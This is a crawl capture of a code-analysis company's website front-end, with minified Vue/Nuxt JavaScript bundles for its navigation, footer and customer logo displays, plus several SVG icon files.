text-sm leading-5 hover:bg-gray-2"},[o("div",lt,[s(C,{src:l.icon,class:"h-full w-full",alt:"","aria-hidden":"true"},null,8,["src"])]),o("div",rt,[s(d,{to:l.href,class:"block font-semibold text-gray-12"},{default:v(()=>[j(L(l.name)+" ",1),l.isNew?(p(),W(P,{key:0,title:"New",class:"float-right"})):we("",!0),e[6]||(e[6]=o("span",{class:"absolute inset-0"},null,-1))]),_:2},1032,["to"]),o("p",st,L(l.description),1)])])),64))]),o("div",it,[(p(),h(T,null,A(S,l=>s(d,{key:l.name,to:l.href,class:"flex items-center justify-center gap-x-2.5 p-3 text-sm font-semibold leading-6 hover:bg-gray-3 text-gray-12"},{default:v(()=>[(p(),W(Se(l.icon),{class:"h-5 w-5 flex-none","aria-hidden":"true"})),j(" "+L(l.name),1)]),_:2},1032,["to"])),64))])]),_:1})]),_:1})]),_:1}),s(d,{to:"/directory",class:"text-sm font-medium leading-6"},{default:v(()=>e[7]||(e[7]=[j("Directory")])),_:1}),s(d,{to:"/customers",class:"text-sm font-medium leading-6"},{default:v(()=>e[8]||(e[8]=[j("Customers")])),_:1}),s(d,{to:"/pricing",class:"text-sm font-medium leading-6"},{default:v(()=>e[9]||(e[9]=[j("Pricing")])),_:1}),s(d,{to:"https://docs.deepsource.com",class:"text-sm font-medium leading-6"},{default:v(()=>e[10]||(e[10]=[j("Docs")])),_:1}),s(w(ne),{class:"relative"},{default:v(()=>[s(w(fe),{class:"flex items-center gap-x-1 text-sm font-medium leading-6 outline-none"},{default:v(()=>[e[11]||(e[11]=j(" Resources ")),s(w(pe),{class:"h-5 w-5 flex-none","aria-hidden":"true"})]),_:1}),s(ce,{"enter-active-class":"transition ease-out duration-200","enter-from-class":"opacity-0 translate-y-1","enter-to-class":"opacity-100 translate-y-0","leave-active-class":"transition ease-in duration-150","leave-from-class":"opacity-100 translate-y-0","leave-to-class":"opacity-0 translate-y-1"},{default:v(()=>[s(w(me),{class:"absolute -left-8 top-full z-50 mt-3 w-96 rounded-md bg-white p-4 shadow-lg ring-1 ring-gray-3"},{default:v(()=>[(p(),h(T,null,A($,l=>o("div",{key:l.name,class:"relative rounded-lg p-4 hover:bg-gray-2"},[s(d,{to:l.href,class:"block text-sm font-semibold leading-5 text-gray-12"},{default:v(()=>[j(L(l.name)+" ",1),e[12]||(e[12]=o("span",{class:"absolute inset-0"},null,-1))]),_:2},1032,["to"]),o("p",ut,L(l.description),1)])),64))]),_:1})]),_:1})]),_:1})]),_:1}),o("div",ct,[o("a",{href:ve,class:"text-sm font-medium leading-6 mr-2"},"Log in"),o("a",{href:ge,class:Q(["text-sm font-medium leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset",{"bg-juniper-12 hover:bg-juniper-11 ring-juniper-11":w(t),"bg-juniper-1 hover:bg-gray-2 ring-gray-6":!w(t)}])}," Sign up ",2),s(d,{to:"/contact/sales",class:Q(["text-sm font-semibold leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset",{"bg-juniper-2 hover:bg-juniper-3 ring-juniper-9 text-juniper-11":!w(t),"bg-juniper-11 hover:bg-juniper-11/70 ring-juniper-12 text-gray-3":w(t)}])},{default:v(()=>e[13]||(e[13]=[j(" Contact Sales ")])),_:1},8,["class"])])],2),s(w(Ge),{class:"lg:hidden",onClose:e[2]||(e[2]=l=>x.value=!1),open:x.value},{default:v(()=>[e[20]||(e[20]=o("div",{class:"fixed inset-0 z-50"},null,-1)),s(w(Me),{class:"fixed inset-y-0 right-0 z-50 flex w-full flex-col justify-between overflow-y-auto bg-white sm:max-w-sm sm:ring-1 sm:ring-gray-3"},{default:v(()=>[o("div",dt,[o("div",pt,[s(d,{to:"/",class:"-m-1.5 p-1.5"},{default:v(()=>e[14]||(e[14]=[o("span",{class:"sr-only"},"DeepSource",-1),o("img",{class:"h-6 w-auto",src:je,alt:"DeepSource"},null,-1)])),_:1}),o("button",{type:"button",class:"-m-2.5 rounded-md p-2.5",onClick:e[1]||(e[1]=l=>x.value=!1)},[e[15]||(e[15]=o("span",{class:"sr-only"},"Close menu",-1)),s(w(Qe),{class:"h-6 w-6 stroke-2","aria-hidden":"true"})])]),o("div",ft,[o("div",mt,[o("div",vt,[(p(),h(T,null,A(f,l=>s(d,{key:l.name,to:l.href,class:"group -mx-3 flex items-center gap-x-3 rounded-md p-3 text-base font-medium leading-7 hover:bg-gray-2"},{default:v(()=>[o("div",gt,[s(C,{src:l.icon,class:"h-6 w-6",alt:"","aria-hidden":"true"},null,8,["src"])]),j(" "+L(l.name),1)]),_:2},1032,["to"])),64))]),o("div",ht,[s(d,{to:"/directory",class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},{default:v(()=>e[16]||(e[16]=[j(" Directory ")])),_:1}),s(d,{to:"/customers",class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},{default:v(()=>e[17]||(e[17]=[j(" Customers ")])),_:1}),s(d,{to:"/pricing",class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},{default:v(()=>e[18]||(e[18]=[j(" Pricing ")])),_:1}),s(d,{to:"https://docs.deepsource.com",class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},{default:v(()=>e[19]||(e[19]=[j(" Docs ")])),_:1}),(p(),h(T,null,A($,l=>o("a",{key:l.name,href:l.href,class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},L(l.name),9,xt)),64))]),o("div",{class:"py-6"},[o("a",{href:ve,class:"-mx-3 block rounded-lg px-3 py-2.5 text-base font-semibold leading-7 text-gray-900 hover:bg-gray-50"}," Log in "),o("a",{href:ge,class:"-mx-3 block rounded-lg px-3 py-2.5 text-base font-semibold leading-7 text-gray-900 hover:bg-gray-50"}," Sign up ")])])])]),o("div",yt,[(p(),h(T,null,A(S,l=>o("a",{key:l.name,href:l.href,class:"p-3 text-base font-semibold leading-7 text-gray-900 hover:bg-gray-100"},L(l.name),9,bt)),64))])]),_:1})]),_:1},8,["open"])])}}},_t={},wt={class:"w-32 h-32"},St={class:"absolute inset-0 flex items-center justify-center"};function Ct(c,f){const S=xe,$=he;return p(),h("div",wt,[f[0]||(f[0]=Fe('<svg viewBox="0 0 100 100" class="absolute inset-0 w-full h-full rotating-circle" data-v-53cab5eb><defs data-v-53cab5eb><path id="circle" d="M 50,50 m -37,0 a 37,37 0 1,1 74,0 a 37,37 0 1,1 -74,0" data-v-53cab5eb></path></defs><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-stroke" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-main" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text></svg>',1)),o("div",St,[s($,{to:"https://trust.deepsource.com",title:"Open Trust Center",class:"w-24 h-24 rounded-full flex items-center justify-center"},{default:v(()=>[s(S,{src:"/img/soc2-badge.svg",alt:"SOC 2 Type II Badge",class:"w-20 h-20 -rotate-12 hover:rotate-0 transform transition-transform duration-200 ease-in-out"})]),_:1})])])}const Pt=Be(_t,[["render",Ct],["__scopeId","data-v-53cab5eb"]]),kt={class:"bg-juniper-12","aria-labelledby":"footer-heading"},$t={class:"mx-auto max-w-7xl px-6 pb-8 pt-16 lg:px-8 relative"},It={class:"grid md:grid-cols-4"},Et={class:"sm:mt-16 gap-8 col-span-3 xl:mt-0 tracking-tight"},jt={class:"md:grid md:grid-cols-4 md:gap-8"},Tt={class:"font-semibold leading-6 text-juniper-1"},Lt={role:"list",class:"mt-4 space-y-4"},Bt={key:0},Ft=["href"],Dt={key:1,class:"pt-4"},At={class:"font-semibold text-juniper-3 mb-3"},Ot={class:"space-y-4"},Nt=["href"],Mt={class:"mt-16 border-t border-dashed border-juniper-11/50 pt-8 flex flex-col items-center space-y-4 sm:space-y-0 sm:flex-row"},Gt={class:"text-sm font-medium tracking-tight leading-5 text-juniper-10 flex-grow"},Rt={class:"flex space-x-6"},Ht=["href"],Vt={class:"sr-only"},oo={__name:"Footer",setup(c){const f={footerColumns:{Product:[{name:"SAST",href:"/platform/sast"},{name:"SCA",href:"/platform/sca"},{name:"Code Quality",href:"/platform/code-quality"},{name:"IaC Security",href:"/platform/iac-security"},{name:"Code Coverage",href:"/platform/code-coverage"},{name:"Autofix™ AI",href:"/platform/ai"},{name:"Pricing",href:"/pricing"},{name:"Directory",href:"/directory"},{name:"Autofix Bot",href:"https://autofix.bot"},{name:"Open Source",items:[{name:"Globstar",href:"https://globstar.dev"}]}],Resources:[{name:"Documentation",href:"https://docs.deepsource.com"},{name:"Blog",href:"/blog"},{name:"Changelog",href:"/changelog"},{name:"Customers",href:"/customers"},{name:"Glossary",href:"/glossary"},{name:"Product Demo",href:"/product-demo"},{name:"Terms of Service",href:"/legal/terms"},{name:"Privacy Policy",href:"/legal/privacy"},{name:"Acceptable Use Policy",href:"/legal/acceptable-use"},{name:"Pilot Evaluation Agreement",href:"/legal/pilot-evaluation"}],Compare:[{name:"vs. SonarQube",href:"/sonarqube-alternatives"},{name:"vs. Checkmarx",href:"/checkmarx-alternatives"},{name:"vs. Veracode",href:"/veracode-alternatives"},{name:"vs. Snyk",href:"/snyk-alternatives"},{name:"vs. Semgrep",href:"/semgrep-alternatives"},{name:"vs. Code Climate",href:"/codeclimate-alternatives"},{name:"vs. Codacy",href:"/codacy-alternatives"}],Company:[{name:"System Status",href:"https://deepsourcestatus.com"},{name:"About",href:"/about"},{name:"Contact Sales",href:"/contact/sales"},{name:"Community",href:"https://discuss.deepsource.com"},{name:"Trust Center",href:"https://trust.deepsource.com"},{name:"Careers",href:"/jobs"}]},social:[{name:"X",href:"https://x.com/deepsourcehq",icon:Y({render:()=>I("svg",{fill:"currentColor",viewBox:"0 0 24 24"},[I("path",{d:"M13.6823 10.6218L20.2391 3H18.6854L12.9921 9.61788L8.44486 3H3.2002L10.0765 13.0074L3.2002 21H4.75404L10.7663 14.0113L15.5685 21H20.8131L13.6819 10.6218H13.6823ZM11.5541 13.0956L10.8574 12.0991L5.31391 4.16971H7.70053L12.1742 10.5689L12.8709 11.5655L18.6861 19.8835H16.2995L11.5541 13.096V13.0956Z"})])})},{name:"GitHub",href:"https://github.com/marketplace/deepsource-io",icon:Y({render:()=>I("svg",{fill:"currentColor",viewBox:"0 0 24 24"},[I("path",{"fill-rule":"evenodd",d:"M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z","clip-rule":"evenodd"})])})},{name:"YouTube",href:"https://www.youtube.com/@deepsourcehq",icon:Y({render:()=>I("svg",{fill:"currentColor",viewBox:"0 0 24 24"},[I("path",{"fill-rule":"evenodd",d:"M19.812 5.418c.861.23 1.538.907 1.768 1.768C21.998 8.746 22 12 22 12s0 3.255-.418 4.814a2.504 2.504 0 0 1-1.768 1.768c-1.56.419-7.814.419-7.814.419s-6.255 0-7.814-.419a2.505 2.505 0 0 1-1.768-1.768C2 15.255 2 12 2 12s0-3.255.417-4.814a2.507 2.507 0 0 1 1.768-1.768C5.744 5 11.998 5 11.998 5s6.255 0 7.814.418ZM15.194 12 10 15V9l5.194 3Z","clip-rule":"evenodd"})])})}]};return(S,$)=>{const x=Pt,y=ye;return p(),h("footer",kt,[$[1]||($[1]=o("h2",{id:"footer-heading",class:"sr-only"},"Footer",-1)),o("div",$t,[s(x,{class:"absolute right-0 -top-16"}),o("div",It,[$[0]||($[0]=o("div",{class:"space-y-8"},[o("img",{class:"h-7",src:Ee,alt:"DeepSource"})],-1)),o("div",Et,[o("div",jt,[(p(!0),h(T,null,A(f.footerColumns,(t,a)=>(p(),h("div",{key:a,class:Q({"mt-12 md:mt-0":a!=="product"})},[o("h3",Tt,L(a),1),o("ul",Lt,[(p(!0),h(T,null,A(t,e=>(p(),h(T,{key:e.name},[e.items?(p(),h("li",Dt,[o("h4",At,L(e.name),1),o("ul",Ot,[(p(!0),h(T,null,A(e.items,d=>(p(),h("li",{key:d.name},[o("a",{href:d.href,class:"text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1"},L(d.name),9,Nt)]))),128))])])):(p(),h("li",Bt,[o("a",{href:e.href,class:"text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1"},L(e.name),9,Ft),e.isNew?(p(),W(y,{key:0,title:"new",class:"ml-2"})):we("",!0)]))],64))),128))])],2))),128))])])]),o("div",Mt,[o("p",Gt," © "+L(new Date().getFullYear())+" DeepSource Corp. All rights reserved. ",1),o("div",Rt,[(p(!0),h(T,null,A(f.social,t=>(p(),h("a",{key:t.name,href:t.href,class:"text-juniper-11 hover:text-juniper-7"},[o("span",Vt,L(t.name),1),(p(),W(Se(t.icon),{class:"h-6","aria-hidden":"true"}))],8,Ht))),128))])])])])}}};export{to as _,oo as a};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/ansible.svg?v=1718563766
body_size: 43
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22 12C22 17.523 17.5231 21.9999 12 21.9999C6.47736 21.9999 2 17.5231 2 12C2 6.47736 6.47738 2 12 2C17.5231 2 22 6.47738 22 12Z" fill="#C0C1C3"/>
<path d="M12.1681 8.10878L14.7559 14.4958L10.8471 11.4168L12.1681 8.10879V8.10878ZM16.7653 15.9671L12.7848 6.38756C12.6711 6.11128 12.4439 5.96509 12.1681 5.96509C11.8919 5.96509 11.6481 6.11128 11.5345 6.38756L7.16553 16.8951H8.66007L10.3896 12.5628L15.5507 16.7324C15.7583 16.9002 15.9081 16.9761 16.1028 16.9761C16.4927 16.9761 16.8335 16.6838 16.8335 16.2619C16.8335 16.1932 16.8092 16.0843 16.7653 15.967L16.7653 15.9671Z" fill="#2A2E37"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CSDuf_st.js
body_size: 2225
content:
import{_ as S}from"./DUm7l3K4.js";import{_ as $}from"./Bl8UWLGT.js";import{_ as z}from"./DFQHoBgn.js";import{_ as A,a as H,b as N,c as O,d as D,e as I,f as R,g as V,h as Z,i as E,j as G,k as P,l as U,m as Q,n as Y,o as J,p as K,q as W,r as X,s as ee,t as te,u as oe,v as se,w as le,x as ae,y as re,z as ie,A as ne}from"./DY80rns7.js";import{j as t,o as e,k as o,N as ce,r as d,aH as ue,c as _e,aM as me,a7 as ge,R as pe,M as L,B as de,v as b,x as _,F as m,q as g,g as i,z as be,t as ve}from"./DaGeAegi.js";import{S as fe}from"./CZC5pKme.js";import"./BTgufP5i.js";import"./BV4pff4P.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";function he(n,v){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z","clip-rule":"evenodd"})])}function xe(n,v){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{d:"M10 1a6 6 0 0 0-3.815 10.631C7.237 12.5 8 13.443 8 14.456v.644a.75.75 0 0 0 .572.729 6.016 6.016 0 0 0 2.856 0A.75.75 0 0 0 12 15.1v-.644c0-1.013.762-1.957 1.815-2.825A6 6 0 0 0 10 1ZM8.863 17.414a.75.75 0 0 0-.226 1.483 9.066 9.066 0 0 0 2.726 0 .75.75 0 0 0-.226-1.483 7.553 7.553 0 0 1-2.274 0Z"})])}const we={class:"py-6 overflow-hidden"},ye={class:"mx-auto max-w-7xl"},ke={class:"mt-12 flex flex-col w-full gap-12 select-none sm:hidden overflow-hidden relative"},Me=["src"],je=["src"],Le=["src"],Fe=["src"],Ce={class:"bg-gradient-to-tr from-gray-3 to-gray-1 sm:bg-none p-4 sm:p-0 ring-1 ring-gray-5 sm:ring-0 rounded col-span-4 text-juniper-12 group-hover:text-juniper-11 text-sm sm:text-base leading-6 font-medium"},qe={class:"col-span-1 bg-gray-2 ring-1 ring-gray-5 sm:bg-transparent sm:ring-0 rounded flex flex-row items-center justify-center ml-2"},F=12,Be={__name:"CustomerLogoGrid",props:{title:{type:String,required:!1,default:"Trusted by 6,000+ companies to ship good code."},subtitle:{type:String,required:!1,default:"From startups to Fortune 500s."},funFact:{type:Object,required:!1,default:{text:"60% of our customers switched from legacy tools like SonarQube. Learn why",link:"/sonarqube-alternatives"}},showFunFact:{type:Boolean,required:!1,default:!0}},setup(n){const v=d(),C=ue(v),c=Object.values(Object.assign({"/public/img/customer/ancestry.svg":ne,"/public/img/customer/appsmith.png":ie,"/public/img/customer/aritzia.png":re,"/public/img/customer/babbel.svg":ae,"/public/img/customer/confluence.png":le,"/public/img/customer/correlation-one.webp":se,"/public/img/customer/creditxpert.svg":oe,"/public/img/customer/fly.webp":te,"/public/img/customer/grid-ai.svg":ee,"/public/img/customer/heard.svg":X,"/public/img/customer/hilti.svg":W,"/public/img/customer/indykite.svg":K,"/public/img/customer/intel.webp":J,"/public/img/customer/lime.png":Y,"/public/img/customer/magic.svg":Q,"/public/img/customer/nasa.png":U,"/public/img/customer/okteto.svg":P,"/public/img/customer/omnigo.png":G,"/public/img/customer/ordaos.png":E,"/public/img/customer/privacydynamics.svg":Z,"/public/img/customer/redcloud.png":V,"/public/img/customer/rudderstack.png":R,"/public/img/customer/sainsburys.png":I,"/public/img/customer/subsalt.png":D,"/public/img/customer/tendo.webp":O,"/public/img/customer/viasat.svg":N,"/public/img/customer/visa.png":H,"/public/img/customer/wex.svg":A})),a=d(c.slice(0,F)),p=d(c.slice(F)),q=_e(()=>a.value),k=d(c.slice(0,Math.floor(c.length/2))),M=d(c.slice(Math.floor(c.length/2))),B=()=>{p.value.length<2&&(p.value=c.filter(s=>!a.value.includes(s)));const u=Math.floor(Math.random()*a.value.length);let r=Math.floor(Math.random()*a.value.length);for(;r===u;)r=Math.floor(Math.random()*a.value.length);const h=a.value[u],f=a.value[r];p.value.push(h,f);const x=p.value.shift(),l=p.value.shift();a.value[u]=x,setTimeout(()=>{a.value[r]=l},Math.floor(Math.random()*401+100))},{resume:j,pause:T}=me(()=>{B()},()=>Math.floor(Math.random()*2001+3e3));return ge(C,u=>{u?T():j()}),pe(()=>{j()}),(u,r)=>{const h=S,f=$,x=z;return e(),t("div",we,[o("div",ye,[b(h,{title:n.title,subtitle:n.subtitle,class:"px-4 sm:px-0"},null,8,["title","subtitle"]),o("div",ke,[r[0]||(r[0]=o("div",{class:"absolute left-0 top-0 bottom-0 w-16 bg-gradient-to-r from-white to-transparent z-10"},null,-1)),r[1]||(r[1]=o("div",{class:"absolute right-0 top-0 bottom-0 w-16 bg-gradient-to-l from-white to-transparent z-10"},null,-1)),b(f,null,{fallback:_(()=>[(e(!0),t(m,null,g({top:i(k),bottom:i(M)},(l,s)=>(e(),t("div",{key:s,class:"flex flex-row items-center space-x-6"},[(e(!0),t(m,null,g(l,(w,y)=>(e(),t("div",{key:`mobile-${s}-${y}`,class:"flex-shrink-0"},[o("img",{class:"h-6 object-contain object-center",src:w},null,8,je)]))),128))]))),128))]),default:_(()=>[(e(!0),t(m,null,g({top:i(k),bottom:i(M)},(l,s)=>(e(),t("div",{key:s,ref_for:!0,ref:`logoContainerMobile${s.charAt(0).toUpperCase()+s.slice(1)}`,class:ve(["flex flex-row items-center space-x-6",s==="top"?"animate-marquee-left":"animate-marquee-right"])},[(e(!0),t(m,null,g(l,(w,y)=>(e(),t("div",{key:`mobile-${s}-${y}`,class:"flex-shrink-0"},[o("img",{class:"h-6 object-contain object-center",src:w},null,8,Me)]))),128))],2))),128))]),_:1})]),o("div",{ref_key:"logoContainerDesktop",ref:v,class:"mt-8 mx-auto hidden sm:grid sm:col-span-3 w-full sm:grid-cols-4 items-center gap-6 lg:mx-0 lg:max-w-none select-none"},[b(f,null,{fallback:_(()=>[(e(!0),t(m,null,g(i(a),(l,s)=>(e(),t("div",{key:l,class:"bg-white rounded-md px-3 sm:px-6 py-4 sm:py-8 flex-shrink-0"},[o("img",{class:"h-5 sm:h-7 w-full object-contain object-center",src:l},null,8,Fe)]))),128))]),default:_(()=>[(e(!0),t(m,null,g(i(q),(l,s)=>(e(),L(i(fe),{appear:"",show:!0,as:"div",key:l,class:"rounded-md px-3 sm:px-6 py-4 sm:py-6 flex-shrink-0",enter:"transition-all transform duration-500",enterFrom:"opacity-0 rotate-x-180",enterTo:"opacity-100 rotate-x-0",leave:"transition-all transform duration-500",leaveFrom:"opacity-100 rotate-x-0",leaveTo:"opacity-0 rotate-x-180"},{default:_(()=>[o("img",{class:"h-5 sm:h-7 w-full object-contain object-center",src:l},null,8,Le)]),_:2},1024))),128))]),_:1})],512)]),n.showFunFact?(e(),L(x,{key:0,to:n.funFact.link,class:"mt-12 sm:mt-16 grid grid-cols-5 sm:flex sm:flex-row sm:items-center sm:justify-center group px-4 text-sm"},{default:_(()=>[b(i(xe),{class:"hidden sm:block flex-shrink-0 h-4 w-4 mr-2 text-juniper-11"}),o("span",Ce,be(n.funFact.text),1),o("div",qe,[b(i(he),{class:"h-4 stroke-2 group-hover:translate-x-1 transition-transform duration-200"})])]),_:1},8,["to"])):de("",!0)])}}},Ze=ce(Be,[["__scopeId","data-v-8c6c67ba"]]);export{Ze as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526
body_size: 745
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.893 2.00014C11.1506 2.00366 10.4421 2.06677 9.81824 2.17717C7.98088 2.50169 7.64751 3.18097 7.64751 4.43389V6.08832H11.9891V6.6398H6.01797C4.75626 6.6398 3.65138 7.39802 3.30571 8.84097C2.90694 10.4943 2.88935 11.5263 3.30571 13.2528C3.61428 14.5381 4.35133 15.4536 5.61322 15.4536H7.10615V13.4703C7.10615 12.0373 8.34589 10.7735 9.81842 10.7735H14.1551C15.3623 10.7735 16.3259 9.77955 16.3259 8.5676V4.43406C16.3259 3.25745 15.3331 2.37371 14.1551 2.17734C13.4089 2.05323 12.6351 1.9968 11.893 2.00014ZM9.54501 3.33075C9.99336 3.33075 10.3598 3.70292 10.3598 4.1607C10.3598 4.61654 9.99354 4.98519 9.54501 4.98519C9.0949 4.98519 8.73041 4.61654 8.73041 4.1607C8.73024 3.70292 9.0949 3.33075 9.54501 3.33075Z" fill="url(#paint0_linear_1960_5407)"/>
<path d="M16.8667 6.63982V8.56763C16.8667 10.0619 15.5993 11.3197 14.1544 11.3197H9.8177C8.62983 11.3197 7.64697 12.3364 7.64697 13.5258V17.6597C7.64697 18.836 8.66992 19.5281 9.8177 19.8655C11.1919 20.2693 12.5099 20.3424 14.1544 19.8655C15.2473 19.5488 16.3251 18.9121 16.3251 17.6597V16.0051H11.9886V15.4535H18.4962C19.7579 15.4535 20.2284 14.5736 20.6673 13.2526C21.1206 11.8928 21.1011 10.5851 20.6673 8.84082C20.3554 7.58474 19.7599 6.63965 18.4962 6.63965H16.8667V6.63982ZM14.4275 17.1081C14.8777 17.1081 15.2422 17.4767 15.2422 17.9329C15.2422 18.3903 14.8776 18.7625 14.4275 18.7625C13.9791 18.7625 13.6129 18.3903 13.6129 17.9329C13.6129 17.4767 13.9791 17.1081 14.4275 17.1081Z" fill="url(#paint1_linear_1960_5407)"/>
<path opacity="0.444" d="M17.8568 20.8722C17.8568 21.4951 15.2518 22.0002 12.0386 22.0002C8.82523 22.0002 6.22021 21.4951 6.22021 20.8722C6.22021 20.2492 8.82505 19.7441 12.0386 19.7441C15.2518 19.7441 17.8568 20.249 17.8568 20.8722Z" fill="url(#paint2_radial_1960_5407)"/>
<defs>
<linearGradient id="paint0_linear_1960_5407" x1="2.56476" y1="2.51745" x2="12.5774" y2="11.0574" gradientUnits="userSpaceOnUse">
<stop stop-color="#5A9FD4"/>
<stop offset="1" stop-color="#306998"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5407" x1="16.3457" y1="16.3636" x2="12.7553" y2="11.3279" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD43B"/>
<stop offset="1" stop-color="#FFE873"/>
</linearGradient>
<radialGradient id="paint2_radial_1960_5407" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.0151 20.8399) rotate(-90) scale(1.12833 4.96068)">
<stop stop-color="#B8B8B8" stop-opacity="0.498"/>
<stop offset="1" stop-color="#7F7F7F" stop-opacity="0"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Ta3KfGVL.js
body_size: 284
content:
import{_ as h}from"./DFQHoBgn.js";import{u as p}from"./DCRrmoqb.js";import{w as g,c as v,j as r,o as s,F as d,q as y,g as i,s as b,v as w,B as m,x,k as _,t as k}from"./DaGeAegi.js";const C={class:"max-w-7xl mx-auto grid grid-cols-1 sm:grid-cols-3 relative overflow-visible"},j={key:0,class:"hidden sm:block absolute bottom-0 right-0 translate-x-1/2 translate-y-1/2 text-gray-10 leading-none z-10"},B={class:"w-32 h-12 flex items-center justify-center"},M=["src","alt","title"],N={key:0,class:"sm:hidden border-t border-dashed border-gray-6 w-full"},A={__name:"CustomerStoriesList",async setup(L){let o,c;const{data:u}=([o,c]=g(()=>p("customers",()=>b("/customers").where({_path:{$ne:"/customers"},_partial:!1}).find())),o=await o,c(),o),a=v(()=>u.value?[...u.value].sort((l,n)=>l.featured&&!n.featured?-1:!l.featured&&n.featured?1:l.title.localeCompare(n.title)):[]);return(l,n)=>{const f=h;return s(),r("section",C,[(s(!0),r(d,null,y(i(a),(t,e)=>(s(),r(d,{key:t.title},[w(f,{to:t._path,class:k(["flex items-center justify-center p-16 relative overflow-visible group",[e%3!==2?"sm:border-r":"",Math.floor(e/3)<Math.floor((i(a).length-1)/3)?"sm:border-b":"","border-dashed border-gray-6"]])},{default:x(()=>[e%3!==2&&Math.floor(e/3)<Math.floor((i(a).length-1)/3)?(s(),r("div",j," + ")):m("",!0),_("div",B,[_("img",{src:t.logo,alt:t.title,title:t.title,class:"max-w-full max-h-full object-contain sm:group-hover:scale-110 transition-transform duration-300 ease-in-out"},null,8,M)])]),_:2},1032,["to","class"]),e!==i(a).length-1?(s(),r("div",N)):m("",!0)],64))),128))])}}};export{A as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DJ1N2IdJ.js
body_size: -213
content:
import{c as t}from"./DqRuJ6DN.js";/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const r=t("ArrowLeftRightIcon",[["path",{d:"M8 3 4 7l4 4",key:"9rb6wj"}],["path",{d:"M4 7h16",key:"6tx8e3"}],["path",{d:"m16 21 4-4-4-4",key:"siv7j2"}],["path",{d:"M20 17H4",key:"h6l3hr"}]]);export{r as A};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/language/secrets.svg
body_size: 370
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.2656 17.8008C22.2656 19.0542 21.2496 20.0703 19.9961 20.0703C18.7427 20.0703 17.7266 19.0542 17.7266 17.8008C17.7266 16.5473 18.7427 15.5312 19.9961 15.5312C21.2496 15.5312 22.2656 16.5473 22.2656 17.8008Z" fill="#121317"/>
<path d="M19.1203 19.0781H20.9486L21.7051 24.4683H18.3008L19.1203 19.0781Z" fill="#121317"/>
